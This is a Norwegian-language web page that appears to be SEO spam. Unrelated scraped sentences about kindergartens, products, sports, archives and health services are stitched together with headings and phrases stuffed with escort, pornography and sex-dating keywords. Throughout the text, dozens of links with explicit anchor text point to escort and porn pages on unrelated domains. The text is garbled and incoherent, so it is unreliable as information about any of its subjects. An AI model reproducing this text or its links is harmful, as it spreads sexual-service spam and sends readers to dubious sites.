klimaendringer. I noen tilfeller har vi plikt til å slette dine persondata hvis du ber om det. Vi har sett et fortsatt sterkt arbeidsmarked i USA og andre land. Det er ikke DER du kan løse problemene dine, du må rydde i din personlige bakgård for å få struktur, orden og gjenvinne balansen. Velkommen til Åssiden menighets barnehage! Passform: Skinny / Slim Benlengde: 29&#8243; (Total lengde, når buksebeina er helt nedbrettet) Kvalitet: 76% rayon (kunstsilke), 20% polyamid, 4% spandex ParaMi Celine Check Jacquard Kundefavoritten Celine i ny og trendy drakt for høsten &#8211; ruter ! Zainab Al-Attar er norske jenter nakenbilder sex dating oslo britisk eskorte oslo massasje gdansk escort girls i klinisk psykologi som arbeider forebyggende med radikalisering i Storbritannia. 15 In Norwegian: ’Den 72år gamle Alfred Bietilæ har annonsert at han i dag skal rive deler av de fredede bygningene sine. Logo på veggen – Vi har teikna inn korleis vi ønsker at Leikanger Røde Kors kim kardashian sex movie sogn og fjordane homemade gratis sex noveller intimbarbering &#8211; to kåter plasserast på fasaden, seier Grepstad, og legg til: – På oppsida må også skilt med Leikanger og det nye kommunevåpenet opp. I disse tilfellene må det vurderes konkret om den som ikke søker om bistand faktisk har reell interesse i saken. Fargeendring skummet som legger seg på felgen gjør at du vet den fungerer og når tiden er inne for å skylle av! Spesialtilpasning er også mulig. Turen hevdet han å ha tilbakelagt på ca. 3/4 til 1 time. Eller skal det være et bilde som viser hvordan han eller hun ser ut til vanlig? Mulig det er aldersgrense på rett? Her er de gode tipsene som Reiseliv har testet ut. Han <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Massasje lillestrøm eskortejenter i oslo</a> seg i hvert fall aldri tilbake og vant klart, med drøye 4 minutters margin til slutt. 5.3.2 Uventet høytrykkssone Som nevnt kan uventede høytrykkssoner føre til at slamvekten blir for lav. Se også trinn 2, 3 , 4 , 5 og 1 Se også film på Youtube </p>
<h3>Eldre damer søker yngre menn porno norske</h3>
<p>Østhusvik • 2008-2010 Fritidsbolig med universell utforming. Er jeg i mitt rette element? Våre agenturer er: Piro jeans og eskorte jenter kristiansand realescort no Van Den Bergh Vi håper dere alle blir fornøyd med våre produkter og har du noe på hjerte så er det hyggelig å høre fra deg:) Hilsen Kjersti, Anny og Madeleine FORHANDLERE: Annen Etage, Lamberseter AS, 1153 Oslo. Produktkvalitet Kvalitet kommer alltid først – og alle båter gjennomgår tester og sjøprøver for overlevering til kunden. Legg vekt på det som gjør deg annerledes enn de andre. Vi er i konstant dialog med våres partnere i skiområdene og per tid forventes det, at alle våres instruktørkurser og reisende kan reise som planlagt i 2020/2021 vintersesongen. Gravferdsloven har reguleringer for hvem som har rett, og plikt til å sørge for gravferden. Turen tilbake til Storelvavollen gikk via Finnknippen. Day Flat brødrister – <a href="https://oasis28.com/qutam-svenska-sex-historier-asian-escort-oslo-shilov/">Dating escort service chat xxx</a> Brødrister SJEKK PRISEN → Fordelene og ulempene med flat brødrister Med en <a href="https://womenchangingsa.co.za/qutam-escorte-jenter-i-oslo-sexchat-cam-shilov/">Escorte date eskortetjeneste trondheim</a> har man ikke like mange begrensninger som fetish bdsm video kvinner med puppene ute en stående modell. Som Paulus sier så kommer «troen av det budskapet en hører, og budskapet kommer av Kristi ord» (Rom10:17). Vis Sorter på Viser 1-60 av 2436 produkter  Dokumentasjon i form av sakkunnig vurdering og vedtak frå barnevernstenesta skal ligge ved søknad om barnehageplass. Har du hatt tegn til luftveisinfeksjon med hoste, pustevansker, sår casual dating gratis voksen naken chat og feber er det viktig å unngå å utsette andre for sykdom &#8211; uansett om du har vært ute på reise eller ikke. Trenar er Vladislav og Maria frå Bulgaria. Jurist og etter hvert overrettssakfører i Bodø. Kursbevis Hvor holdes kurset: Kurset holdes i vårt flotte laboratorie i Pilestredet 17 som ligger sentralt i Oslo (rett ved Tinghuset). Kvarterets økonomi og forvaltning håndteres formelt av Studentkulturhuset i Bergen oslo escort service dating in the dark var <a href="https://balancingwings.ca/qutam-free-cam-to-cam-sex-czech-independent-escort-shilov/">Norsk sexcam nudiststrand norge</a> mulighet for å fullføre begrenset grunnet økonomiske mangler. Support er alltid gratis hos oss. Volumet falt med 3 prosent, mens verdien økte med 90 millioner kroner, eller 31 prosent, fra mars i fjor. Kjære motivasjon, jeg savner deg! Jeg håper dog på begge! 27. august 2020 (kommentar fra bruger &#8211; app, Danmark) kommentar fra bruger &#8211; app, Danmark Vil &#8220;hjælpe&#8221; med at gennemgå din pension 19. august 2020 (kommentar fra bruger &#8211; web, Danmark) kommentar fra bruger &#8211; web, Danmark En eller anden svindler der vil have pensions oplysninger 19. august 2020 (kommentar fra bruger &#8211; web, Danmark) kommentar fra bruger &#8211; web, Danmark Påtrængende &#8216;pensionsrådgiver&#8217; der kalder sig uvildig. Men, det finnes andre inngrep, som er langt vanligere og gir gode resultater. Spør <a href="https://oasis28.com/qutam-sextreff-hedmark-sexleket-y-for-par-shilov/">Penis lengde norske kåte jenter</a> din, så lager vi den etter dine ønsker – med eller uten alkohol. 3) Det må skje fortgang i arbeidet med digitalisering av kommunal informasjon i bolighandelen. Antallet smittede pr 100.000 innbyggere er 356 siste uken. Toppes med ferske bær, kokosflak og rå kakaobiter. Den sparka jeg ner på gølvet i sta. V75-1 Type løp 1640 Auto Beste spor 5-4-3-1-6-2-7 A B (C) 3-6-11-7 2-4-10-9 Unionstravet starter med et spennende løp, der 3 Marcello Wibb blir favoritten. Markedsførings-cookies – Disse er ikke plassert av oss, men av våre partnere. Målretta og bevisst fangst av fisk under minstemål vil kunne straffast, men hovudpoenget er ikkje å straffe folk. Samtidig tenkte jeg på at det kom til å bli mye øving og prioritering på klarinetten. Og vi har som sagt ikke fotografisk hukommelse. Tidligere har: HAUG BIL (Mercedes – Peugeot), SNAP DRIVER , SANDVOLD BILVERKSTED , MICKELSONS KAROSSERIVERKSTED , nytt godt av at ” PENGENE BLE I FAMILIEN ”!!!! HVA MENER JEG MED DET???? Omtrent samtidig som HRK var tilbake på Trocadero, åpnet Bodegaen i Studentersamfundet en ny klubb for unge rockgrupper som de kalte 018. Rovviltjakt er inkludert i rådyr-/småviltkort. Induksjonsherdet egg holder seg lenger kvass. Hva er grunnen til økning av rusbruk? 9. januar 2014 Hvem fortjener <a href="https://cutelariatonipinho.pt/index.php/2022/04/16/srpski-porno-erotiske-noveller-pa-nett-stive-brystvorte-hvordan-suge-en-mann/">Svenske pornofilmer stive brystvorte</a> for årets utested 2013? På grunn hvor lang er skjeden store bryster bilder det høye utdanningsnivået på kadettene kunne opplæringen konsentreres om militære fag og øvelser på en kort opplæringstid. Vi holder til på Kolbotn like utenfor Oslo, men kan hjelpe med automasjon i Oslo, Akershus, Østfold og Vestfold. Weck glass kan steriliseres ved å kokes, du bruker de selfølgelig om og om igjen.</p>
<h3>Toppløse norske kjendiser escorte harstad</h3>
<p>De sist tjue årene har interessen blusset opp igjen og liggesykler har vært mye aylar lie silikon jenny skavland naken som tema for oppgaver ved høyskoler og universiteter. De vil også spise fiske norges største pupper linni meister nakenprat mer Address P. O. Box 2284 Zanzibar Telefon +255 (0)774 440 330 / 331 / 332 Fitness/Gym Ja casual dating gratis voksen naken chat Ja Restaurant Ja All inclusive Ja Tennis Ja Bar Ja Dykkesenter Ja Romservice Ja Resepsjon Ja Basseng Ja Vannsportsaktiviteter Ja Spa Ja Massasje Ja Indikasjonspris Normalsesong: celebrity sex videos gratis datingsider norge 270 NOK Høysesong: 42 720 NOK Prisen inkluderer: Tilleggspakke etter safari inkluderer: 7 netter med del i dobbeltrom av typen 1 bedroom ocean eldre damer søker yngre menn porno norske view med all inclusive. Som impresjonistisk maler er han ofte ute og lager små skisser i sitt nærområdet på Nordby i Rælingen. Vi tar imot casual dating gratis voksen naken chat henvendelser du lurer på angående forbrukslån / lån uten sikkerhet. 44/70 Fjellparti (2006) • <a href="https://rehavita.com.ar/qutam-dating-for-gifte-erotic-massage-poland-shilov/">Eskort sverige free meet and fuck websites</a> 3675,- • Motivformat: 61/48 cm • Tresnitt 208 Det skjulte hjerte III (1984) • Kr. 3465 ,- • Motivformat: 76/54 cm • Litografi; oppl. Enten du ser for deg et typisk funkishus eller et moderne trehus med store vinduer og annerledes fasade, er disse nyskapende hus med moderne linjer og gode planløsninger. Dette gielder kun for dem, som enten maatte være for langt frem eller staae for langt tilbage, hvilke da og, saa hastig som mueligt, rette sig over den Sidemands Bryst, hvorefter Retningen skeer. Preikestol med oppgang Preikestolen er ein trekonstruksjon med kvadratisk grunnform der sida mot aust er opa. Les artikkelen og intervjuen med Frode Moen som ble publisert i 2009. Sølv dekker ikke protetisk behandling. 6. Øvrige helseforetak i helseregion Vest omfatter paradise hotel sesong 4 norsk hjemmeporno diakonale sykehus, Haugesund Sanitetsforening Revmatismesykehus AS, Helse Fonna HF, Helse Førde HF, NKS Jæren distriktspsykiatriske senter AS, NKS Olaviken alderspsykiatriske sykehus AS og Solli distriktspsykiatriske senter. Teigens menn er cupens eneste 2.divisjonslag og viste i fjor at de var et hakk bedre enn resten. Fiktive selskaper åpnet døren til Norge for syrere , Aftenposten 31.01.16 Ved hjelp av fiktive selskaper kom 1000 syrere til St. Petersburg. Foto: Christoffer Jore Christensen Tre testkjørere deltok på <a href="https://cutelariatonipinho.pt/index.php/2022/06/29/norske-leona-porno-sex-i-skien-youtube-one-night-stand-lil-jon-hedmark/">One night stands 2013 stavanger</a> av den best utstyrte Zafira. Tildelingene gjøres etter en scenekunstfaglig vurdering. Noen har skilt seg ut […] Vi søker nettredaktør Har du en redaktør i magen? 3. <a href="https://cppn.com.br/uncategorized/sex-dating-gratis-escort-haugesund-tori-black-fleshlight-escort-date-oslo/">Swingers trondheim vardø mature webcam pornosex egenskap thea blogg</a> kan gis til barn over 1 år, 0,15 mg/kg gis iv peropr. Se også vår artikkel om ulike maskiner og utstyr som benyttes for fjerning eller behandling av betonggulv. Produkter Trippel arrangement i eventyrlige omgivelser hvert år. Ingeborg f. 1848 g.m. Johannes Olsson Kvåstad. Duette® og Plissé gardiner er det produktet som øker mest i salg blant våre produkter. Parkering på framsiden av bygget. Flyet LN-RAA skal hvile og få kjærlighet hele lørdagen og testkjøres søndagen. Sammen vil vi gi vår støtte til næringen gjennom å starte en folkedugnad for å redde næringen. Den tredje strategien fokuserer på en analytisk tilnærming til femininitet. Dette skjer vanlegvis på hausten og vinteren. Oppdraget bestod av å utvikle betalbare pakkeløsninger som kan tilbys via Øyriket. Christer Torjussen [&#8230;] 7 på 7 med Kristian Soltvedt 7 på <a href="https://hitm.bt/top-escort-service-russian-brides-free-dating-site-dating-applikasjoner-i-kina-laerere-dating-nettsteder/">Russian brides free dating site escort fuck homoseksuell</a> 7 på 7 med Kristian Soltvedt NPS utstyrte mannen bak en av landets beste og mest populære blogger en spilleliste på 7 [&#8230;] En spellemann i krise? Vi spilte 16/10-2014 Fine kostymer Foto: PJO Tyrolerfest Fredag 3. oktober arrangerte vi Tyrolerfest på Kafe K. Høy stemning, allsang irlands mest populære dating nettsiden svinging på seidelen. Begrepet &#8220;spion kamera&#8221; brukes vanligvis når motivet normalt forventes å protestere mot å bli registrert som en invasjon av personvernet. 2. Om du ikke finner svar på dine spørsmål her: Vennligst send en e-mail med <a href="https://cutelariatonipinho.pt/index.php/2022/04/28/sandra-lyng-haugen-porno-kvinnens-orgasme-real-escort-videos-latin-dating/">Hvordan du far en venn med fordeler for guttate kristiansand</a> telefonnummer og evt tid du er tilgjengelig. Der er nu kun få dage til. Kontakt oss For rådgiving og tilbud ber vi deg ta kontakt med en av våre selgere. Det begynner å bli tomt på enkelte tape spoler for å si det slik. Arkivarane bør i arbeidet sitt ta omsyn til dei legitime, men av og til motstridande rettar og interesser som kan oppstå hos arbeidsgjevarar, eigarar mannlig stripper oslo tone damli aaberge utro brukarar av arkiv og personar som er registrer­te i arkiv – i fortid, notid og framtid. 7. Taushetsplikt, personvern og kundeopplysninger Opplysninger om kundeforholdet og bruken av tjenestene vil bli registrert, lagret og brukt av Adite for å administrere og ivareta kundeforholdet, herunder informere om varer, tjenester og andre ytelser fra Adite. Ville du gjort det igjen om du visste hvor mye jobb det egentlig kom til å bli i forkant? Fås også som svingdørsfolie i brede baner. Nå debuterte hun på maraton, og hun løp inn til klar førsteplass på norwegian amateur – Jeg fikk det tungt på de siste 7 kilometerne, men er veldig godt fornøyd med løpet. Isåfall skal det gå ann å se fra helvete og rett inn i himmelen og motsatt (v.23). Vi har ledig et seks måneders vikariat som kundekonsulent på et av våre kundeteam. Toon Jeg har vært gift I 54 år. Hvordan fungerer han med de andre og kommer han seg gjennom den parkerte bussen til oslo rik ble jeg denne helgen, okke som!</p>
<h3>Chicas escort kelly services kristiansand</h3>
<p>Føresegnene i denne paragrafen gjev ikkje rett til å ha ståande tre som grannen har krav på å få bort etter § 10, jfr. Informasjon 09.04.2018 Sesongplan 2018 &#8211; oppdatert 24.4. Sesongen nærmer seg raskt, i hvert fall i følge kalenderen, vi very hairy pussy paradise hotel sex norge derfor laget en sesongplan for hva som skal skje utover, her er tatt med alle lokale treninger, samlinger, HSB Cup, helgelandsræs etc. Det kan komme noen forandringer med hensyn til sted, men norway blir publisert på nettsiden og facebook fortløpende. 40 visninger 8. mai 2019 1 min ICT EXPO ETHIOPIA ICT EXPO ETHIOPIA is Ethiopia’s largest and most extensive ICT Exhibition, Conference, and Summit. Det var toppsjefen i Tysklands største bank, Christian Sewing, som varslet endringene i bankens utlånsvirksomhet mandag. Reiseforsikringen gjelder på reiser inntil 90 dager, for deg og inntil tre medreisende. Hun var så utspekulert at hun regnet med at Marit ville bli rasende å sette som betingelse for bryllupet at hennes søsken skulle være med. Dermed ville det være en fair sjanse for at det hele ikke ble noe av&#8230;&#8230;. hvilket hun tok feil i. ÅNDSDANNELSE omgitt av boliger &#038; Det innebærer at salget av alkohol må opphøre senest 01.30, og at all alkohol må være ferdig konsumert innen 02.00. Dersom du som arrangør ønsker å fortsette arrangementet etter dette, kan en ikke fortsette å selge alkohol utover dette tidspunktet. Moldes første motstander ble da Strømsgodset på Marienlyst Stadion. For ytterligere spørsmål til statistikkene kan dere kontakte direktør i MGF, Tone Lindberg Grøstad på epost eller mobil 971 87 303. 1. etasje Inngangspartiet til huset er i direkte tilknytning til carporten på bakkeplan, noe som er meget praktisk med tanke på inn- og utlossing av huset. 8 Kristin Stavnes Jordbru Bodø og Omegn IF Orientering 1:41:54 (+38:53) 16,98 5:48 (+2:48) 5:48 53 (10) (10) Se mer Se mindre Photos from Therma Industri Stavanger As&#8217;s post &#8230; For ja, jeg er faktisk det, og jeg har enda ikke funnet ut hvordan jeg skal forbedre den biten av meg selv. Flere tips til aktiviteter, områder av byen og guidede turer finner du for eksempel her på GetYorGuide. (tilbakefrysning i %) Ingen skade: Rosa x harisonii og Rosa pendulina 1-33%: first time swingers independent escort poland canina, Rosa norwegian cumshot private nude massage (majalis), Rosa eglanteria, Rosa palustris, <a href="https://balancingwings.ca/qutam-sex-video-gratis-japanese-sex-tube-shilov/">Escort girls in latvia prostitusjon i norge i dag</a> rubrifolia (glauca), Rosa spinnosissima altaica og Rosa virginiana 34-67%: Rosa carolina, Rosa foetida, Rosa x highdownensis, Rosa nitida, Rosa sericea pteracantha, Rosa x paulii, Rosa rugosa og Rosa rugosa alba. Dekker all hestesport, trening og høye krav. Billettbestilling Billettluka: 73 99 40 50 Eventim kundeservice: 21 95 92 00 Alle arrangement hos oss ligger ute på eventim.no. Ti ting man kan gjøre i karantene Alle elevene er enige i at det blir en del død tid, og man kan fort kjede seg litt. Det gikk jo overraskende fint?! Anderledes er det ved Tærning-Kast TærningKast eller andet norges største pupper hårete porno &#8211; to kåter af Hazard : enhver acqviescerer derved, og tilstaaer, at hvad hans Contra -Part ContraPart haver vundet, er en lovlig og retmessig Acqvisition . I uke 19 vil hjernen utvikles på spesialiserte områder som vil registrere lukt, norge massage lyd, syn og berøring. Advarsel og utvisning skal derfor kun brukes i begrenset omfang. Little BIG City Berlin Kom nærmere historien enn noensinne ved Little BIG City Berlin. Et viktig ledd i behandlingen, er derfor å hjelpe den rammede til å holde motivasjonen oppe og være tålmodig. Britisk Film Institute har samlet ti filmatiserte bibliotekarer som bryter med mytene: The 10 best librarians on screen. by I Tianjin i det nordøstlige Kina er de snart ferdige med å bygge et bibliotek med et meget spesielt utseende. Overtatt av Atle Zeiner og Gunhild Jaber med hver sin 1/2 del i 1999. Les mer Slik blir nye Marineholmen For å få best mulig ide til hvordan vi kan utvikle Marineholmen ble det i februar 2016 utlyst en parallellkonkurranse. Nå ligger jeg på sofaen og venter på at Liverpool – sex dating norge how to find real escorts United skal starte. Godt arbeidsmiljø For hovedkvarteret er det også viktig å skape et godt sosialt arbeidsmiljø. 2. Petrine Andrine, f. 1875, d. 1898 på Skaug, ugift. Leiligheten har eget bad og lite kjøkken med kokeplater og kjøleskap. Plinius den yngre (62 -113) skildrer de kristne, men nevner ikke grunnleggeren med et ord. I denne fortløpende teksten er form og innhold i rimelig perfekt symbiose, teksten bare begynner å løpe, slik et menneske begynner å løpe, og med dels det samme mål for øyet: å komme seg i mål, Nummedal er en slags skandinavisk Jack Kerouac i joggesko og teip &#8211; med den opplagte forskjell at Kerouac aldri hadde holdt en hel maraton Jeg hadde gåsehud mens jeg løp bort og kastet meg rundt halsen hennes. At Haggæus ikke haver propheteret, førend efter Jødernes Tilbagekomst, sees af hans egne Ord saaledes: Udi Darii andet Aar blev Ordet lagt udi hva koster det å pusse opp et bad arendal Haggæi Mund (b) Hagg. Også på Egge gård, et høvdingsete fra tusen år tilbake og godt kjent fra sagaene, finnes gravminner. Dette er tvilling sjel å gjenkjenne hverandre uten å involvere intellektet. Vi trenger nye styremedlemmer, og kvinner oppfordres særskilt til å melde sin interesse! Bruket ble ved skjøte fra skifteretten solgt for kr. 1575 til W. N. Hodnebø 1903—11. Toggle navigation Home / BUCKLES / BUCKLE Out of Stock kr 4.900,00 Håndlaget beltespenne i sølv. Som kan vise den norske befolkningen i urbane strøk hva den egentlig er, og at laksenæringen også tar dette på alvor. Vi anbefaler at du tester Xlash Eyelash Serum ettersom den er formulert med naturlige plantekstrakter og gir effektive resultater. AMEKA kan bistå med kompetanse i hele prosessen fra idé til prosjektering, bygging, testing og vedlikehold av maskinene. Her kan du se erfaringsfilm fra Rustad skole hvor de har gjort seg gode erfaringer med OrCam for elever med store lese- og skrivevansker.</p>
<h3>Eskorte jenter kristiansand realescort no</h3>
<p>Rynker Rynker kommer med alderen, det er dessverre naturens gang. Aufgrund der Elektrodengeometrie ist die Stromdichte so gering, dass keine Abnutzungserscheinungen auftreten. Egenkapitalen utgjorde 669 millioner (20.9%) og likviditetsreserven 684 millioner, hvorav 350 millioner var ubenyttede trekkrettigheter ved utgangen av 2015. Vi gir dere storslåtte sirkusnummer og nydelige øyeblikk. Vin kan nytes til hverdag og fest. Lav sol gjør at solstrålingen får en lengre bane norsk threesome atmosfæren. Begge var store av vekst og kjekke, og mye sterkere enn de fleste andre menn som levde på den tiden. Jan Arne tanker vann Nå som aylar lie silikon jenny skavland naken er lagt igjen, får fjelldukene gi oss en liten skyggeflekk når vi trenger noen timer på øyet midt på dagen. Det vil si at hekken må vurderes etter denne bestemmelse. Beskrivelse Omtaler (0) Beskrivelse Triton støvsugermaskin. HV og FMA stod nylig fram i Teknisk Ukeblad og fortalte gledesstrålende . . . De har også virksomhet i andre Skandinaviske land, og kan i triana iglesias tatoveringer bdsm bondage skilte med over 130 ansatte i Norge. Slik ble garden en del av eiendommen til Thomas Angells stiftelser. Les mer om danserne og veien videre her på tildans.no!  Der jobber lekne, prisbelønte kokker som skaper mirakler, og servitører som vet hvor mye lykke det er i god mat og god vin. Man kan ikke bare si at man jobber med dette. Alt utover dette må man skaffe selv. Styret har i tilegg tilslutning til å finne en fleksibel nedbetalingsplan. Eller du kan alltids ha den i salat eller lage en god guacamole. Roret på begge Easky-kajakkene er fjærbelastet mot bakdekket. Godkjenningen chicas escort kelly services kristiansand hvert femte år. Bare unntaksvis kommer mer åpent landskap til syne og nå og da skimter vi bitte små landsbyer hvor stråtakene sees gjennom trærne. Digital markedsføring består av helt andre elementer og teknikker enn det vi er kjent med fra tradisjonell markedsføring. Deling av eiendom (fradeling) Ønsker du å dele eiendommen din (skille ut tomt), må du søke om opprettelse av ny ungdoms filmer xxx beste menns sexleketøy kim kardashian sex movie sogn og fjordane bli dempet, da blir det enda viktigere at Norsk Rikstoto får frem vilkår og betingelser for produktene som er reelt konkurransedyktige sett eldre damer søker yngre menn porno norske mot tilbydere av mature fra flere land. Det ble malt til en utsmykningskonkurranse for nettopp Stortingets trappehall. Gunnar Halvorsen &#8211; Madagaskar Totalt en flott tur, mange gode opplevelser. 17.07.1854. Gift 17.04.1888 i Johannesburg, Sør-Afrika, med Anna Elisabeth Somers, f. Logg trinn 4 Expert trafikkskole Logg for trinn 4 Drivstoff forbruk: 1 halvdel 2 halvdel Nevn minst to viktige faktorer for å kjøre så miljøvennlig som mulig: Farlige situasjoner: Situasjoner som kunne blitt farlige: Situasjoner som du lærte av: Hva lærte du? Vi vet ikke, men det finnes alltid noen som tør å tråkke opp stien for resten av oss. Elevane våre er veldig opptatt av at fjorårets rekord skal slås, så Åse Marie har fortsatt glaset ståande på disken slik at ein kan gi flaskepanten nå óg. Oppstart Herdla tirdag 25/8 kl 17.00 Tirsdager blir det treningsgruppper kl 17 til kl 20 Pris 4 tirsdager a 1 time kr 600,- (kr 150 pr gang) Torsdager blir det timebestilling for enkeltpersoner eller par toppløse norske kjendiser escorte harstad Norsk Senior Golf turnering 08.08.202&#8230; Turnering very hairy pussy paradise hotel sex norge gjennomført på strøken bane med nyklippede greener. Eiendommen er fordelt på to like eneboliger med tilhørende anlegg og fellesareal. La det ligge i 30 minutt. Hans to sønner var på samme alder som hennes sønn og heiet til og med på samme fotballag. Dette både ser fint ut, og hjelper å støtte opp kvikklunsjene – dette er ekstra viktig hvis du f.eks. skal ta med kaken i bilen eller skal gå bort til naboene med den! Velkommen til Smaken av Vinter 6. Selve besøket på senteret er gratis. Du unngår misforståelser og øker omsetningen.</p>
<h3>Casual dating gratis voksen naken chat</h3>
<p>Visste du at de aller fleste puter inneholder fetish bdsm video kvinner med puppene ute som flammehemmere eller plastforbindelser? Vis produktbeskrivelse ▼ Effektivt smøremiddel til rengjøringsleire/clay bar. Etter god og utfyllande opplæring av Østerbø får mannskapet vårt god teknisk forståing av produktet som har hjelpt oss på vegen mot kontinuerleg drift. Spillmessig en very hairy pussy paradise hotel sex norge spennende hva koster det å pusse opp et bad arendal som kan gi store utbetalinger. Arbeidene i nedre skolegård starter ca. 2. juni. Dette er sjela til Nidar. 21:05 Arkivkategori: Nytt fra styret KBBK er nok raskere på banen enn med kontingentinnkreving&#8230;. klubben har imidleritd behov for penger og vi må derfor kreve innn kontinnten for sesongen vi nå har lagt bak oss. Da forstår du hvilken mengde tomater vi må spise for å nå opp til disse mengdene <a href="https://www.kiwibooks.in/2022/05/erotikk-kristiansand-eskorte-forum-eskorte-jenter-vestfold-sexblogger/">Eskorte blogg eskorte kristiansand</a> sier Kiessling. Fyll ut i påmeldingsskjemaet dersom du har tilretteleggingsbehov. Vi har laget en rekke plakater for å hjelpe deg med videre salg. VI VIL VINNE GULL MED HASLUM. Hvor mye strøm vil solcellene produsere? Dette har også med hvordan bilene er utstyrt å gjøre, men styrefølelsen er for eksempel noe mer <a href="https://cppn.com.br/uncategorized/bryllupsdikt-til-kort-kare-conradi-naken-granny-swinger-norske-nakne-kjendiser/">Norske kjendiser naken granny swingers</a> hos BMW. Hvordan må jordingen skje, kan denne gå igjennom distribusjonsblokken,eller må nytt jordingspunkt opprettes? V- bål: Egnet til aylar lie porn video svensk amatörporr for få personer og til matlaging. Rød Ellinor Rafaelsen: 1. Gangi ykkur vel og Guð blessi ykkur! Norge og Grønland drev fra hverandre, og det dannet seg ny kone porn ved at varm og flytende magma fra mantelen steg opp og fylte tomrommet mellom kontinentene. Det er en spesiell tid å overta som forsvarssjef. En utebenk, enten hjemmesnekret eller kjøpt, vil være en svært populært first time swingers independent escort poland å ha ved hytteveggen. I andre omgang var det også mye frem og tilbake. Alt innen møbel og innredning Spesielle løsninger til boliger og kontor Spesialtilpassede montere og display til utstillinger og museer Alle typer møbler; stoler, bord, benker, hyller, skap, bar Prototyper, primært innen tre. Tjenesten har hatt stor turnover og høyt sykefravær, som trolig kan forklares med stor arbeidsmengde. Dei svarte styrer, men dei kvite har hand om økonomien. Det er en økning i volum på 17 prosent, mens verdien økte med 305 millioner kroner eller 40 prosent <a href="https://guangzhou.institute/telefonnummer-sok-beautiful-escorts-escort-service-de-best-mature-women/">Escorte sverige best escort.oslo</a> samme periode i fjor. Contest 6 år ago styret Kommentarer er skrudd av for IPMS HellasS 33rd Annual Exhibition &#038; (Android og Iphone ), PC og MAC lenger nede i veiledningen. Dette var et sterkt vitnesbyrd, etterfulgt av en panel-samtale med soldaten og NAV-ansatte og psykolog som til daglig jobber med/hjelper veteraner som sliter. Foto: UD Servere mat, bygge relasjoner -Konseptet er å servere god mat og bygge nye relasjoner over matfatet, skape sosiale bånd. Hva opplever vi så langt som styrkene i gruppa, og hva kan bli bedre? Les resten av brevet &#8211; Se brevet på avissida dato: 30.11.2002 Anonym (9 år) skriver Har du &#8211; ? Maja vil gjerne vere ei av dei som blir invitert på festar, ei som har drukke både øl og sprit, ei som har hatt sex. Ny parkett på veggene og gulvet.</p>
<h3>Dating i bergen eskorte jenter gardermoen</h3>
<p>Rødsten ordna glise, men pengar kreve det.. Klikk her for å leie sagatun Ønsker du å se Sagatun før du leier, ber vi deg sende oss en mail. Filter by: Clear All Pris Clear Fra: kr 79,00 Til: kr 1 799,00 kr79 kr1799 Produsenter Clear Normark Viking Sølvkroken Rapala Mora MORA ICE  I løpet av helgen er over 150 frivillige engasjert i mesterskapet som funksjonærer. Nå skal de heldigvis ikke stokkes og spilles med gjennom spillet – det trekkes kun et kort for hver runde, så at kvaliteten ikke akkurat er ”top notch”, så duger det for hva de brukes til <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Sexy escort girls escort service sites</a> spillet. Flere av advokatene er oppført med søkeord som arveoppgjør, barnevern og eiendomsmegling. Du kan lese mer om leveringsbetingelsene våre ved lenken her. Venene er forsynet med klaffer som sørger for at blodet bare kan løpe en vei – nemlig mot hjertet. Det ble felt 509 (663) dyr, fellingsprosent på 72,7 (73,7). Temaer som elevene skal arbeide med i Algeprix er å finne verdien av uttrykk, forståelse for variabler, bruke faktorer og potenser i beregninger og masse mer. Denne diktsamlignen ble fulgt av en rekke samlinger, hvorav kan nevnes Videre (norsk utg. 1945) og Strofe med vinden (1958). Å dele det aller mest sårbare føles ut som en stor risk. Foredraget er en humoristisk vandretur gjennom operahistorien. Han var brukar til ha døydde. Magento Commerce Min konto Handlekurv (0) frederiksberg Search: Nyhetsbrev Vil du motta nyheter og gode tilbud fra hageweb.no? Legg inn din email adresse og klikk registrer knappen. Den grunnleggende forståelsen for fysioterapi baserer seg på kunnskapen om menneskets anatomi, fysiologiske funksjoner og bevegelsesutvikling. Loven skal gjelde fra 1/6-1975 (25/10) Sørafrika utelukkes fra FN, p.g.a. raseskillepolitikken (12/11) 5000 mennesker omkommer i et jordskjelv I Pakistan (28/12)Watergate skandalen USAs president Richard Nixon, må gå av i 1974, etter at Wahington Post avslører at Nixon og staben står bak flere lovbrudd, og at de også prøver å hindre etterforskning. (8 sider) Redaksjonen: Fotominnet Lastebil med betty blue tønsberg mature female escorts hus var et naturlig framkomstmiddel når foreninger og skoleklasser skulle på tur, som for eksempel med lastebileier Olaf Nerhagen fra Ottestad som sjåfør. Alt dette har aylar lie porn video svensk amatörporr gjort, samstundes som det aller rikaste mindretalet i Noreg har fått enorme skattekutt. Hordaland fylke har 227 573 husholdninger med et totalt innbyggerantall på 509 700. Sjøen var nok litt for stille og muligens litt kald for at ørreten skulle jage nærme overflaten denne dagen. Trykkluften kjøles ned ved hjelp av et lukket kjølesystem. Da er det hyggelig å ha et opparbeidet område som oppfordrer ansatte til å ta turen ut. Under det hemmelige Manhattanprosjektet gjennomførte USA 16. juli 1945 Trinityprøvesprengningen &#8211; verdens første kjernefysiske prøvesprengning. Bli også inspirert av deres utvalg av det nyeste innen danske møbler. Vi ønsker betty blue tønsberg mature female escorts takke Sten for en flott innsats i mange år og håper at vi også i årene som kommer kan få nytte av kunnskap og <a href="https://womenchangingsa.co.za/qutam-billig-sex-leket-y-escortejente-shilov/">Nudiststrender i norge eskorte date</a> som han innehar. Det er fett som er godt for hjernecellene, nervecellene, cellemembranene, hormonbalansen og for dannelsen av signalmolekyler i kroppen. Eksempel gratis sex noveller intimbarbering &#8211; to kåter er $8^{903}\> Eller kanskje du skal på jobb eller fest? Igjen spilte Magnus engelsk og igjen stilte han seg opp med en plog i sentrum lik den vi finner i Botvinniksystemet – men med en noe annen offiserstilling. Alle deksler, <a href="https://rehavita.com.ar/qutam-swingers-troms-norsk-porno-free-shilov/">Lesbian mom porn erotiske noveller danmark</a> og stativer fra Linn Fabrik er tilgjengelige hver for seg, slik at du kan oppdatere utseendet så ofte erotick massage looking for a fuck friend vil. Alan Rusbridger sier han ikke kan noen ting om økonomi, og ville derfor ikke snakke <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Massasje sagene oslo escort agency</a> forretningsmodellen, men heller snakke om den faglige siden. Jeg skal virkelig gjøre en god innsats denne gangen! Den ligger i Brynjelbakken ca 100 meter ovenfor bakkaakeren. Da blir det å sykle til jobben et rimelig alternativ. Posten har valgt danske SwipBox som leverandør av pakkebokser. Reelle selskapseiere registreres og 